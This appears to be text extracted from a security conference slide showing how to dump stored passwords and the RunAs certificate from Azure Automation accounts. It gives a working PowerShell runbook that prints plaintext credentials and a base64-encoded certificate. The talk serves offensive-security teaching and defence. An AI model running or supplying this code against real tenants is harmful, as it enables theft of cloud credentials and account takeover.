 DUMPING PASSWORDS FROM AUTOMATION ACCOUNTS
Dumping Passwords from this Service Manually
Platform-level Stored Passwords
“Run as” Accounts that you can assume the role of in Runbooks
Can be done with a Runbook, the Editor, and the Test Pane
Edit PowerShell Runbook* ...
Save Publish Revert to published Test pane Feedback
CMDLETS
RUNBOOKS
ASSETS
Variables
Connections
Credentials
Karl ...
test ...
1 $myCredential = Get-AutomationPSCredential -Name 'test'
2 $userName = $myCredential.UserName
3 $password = $myCredential.GetNetworkCredential().Password
4 write-output $userName" - "$password"
5
6 $RunAsCert = Get-AutomationCertificate -Name 'AzureRunAsCertificate'
7 $CertificatePath = Join-Path $env:temp kfosaaen-AzureRunAsCertificate.pfx
8 $Cert = $RunAsCert.Export('pfx','TotallyNotaHardcodedPassword...')
9 Set-Content -Value $Cert -Path $CertificatePath -Force -Encoding Byte | Write-Verbose
10 $base64string = [Convert]::ToBase64String([IO.File]::ReadAllBytes($CertificatePath))
11 write-output $base64string
12
13
23
Confidential & Proprietary
Karl Fosaaen
KLOUDLE
@cloudvillage_dc
cloud-village.org